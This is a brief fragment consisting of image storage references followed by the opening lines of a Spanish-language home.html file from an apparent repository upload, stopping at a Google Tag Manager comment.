





==== home.html @ 69c2a353 "Add files via upload" ====
<!DOCTYPE html>

<html lang="es"><head>
<!-- Google Tag Manager -->
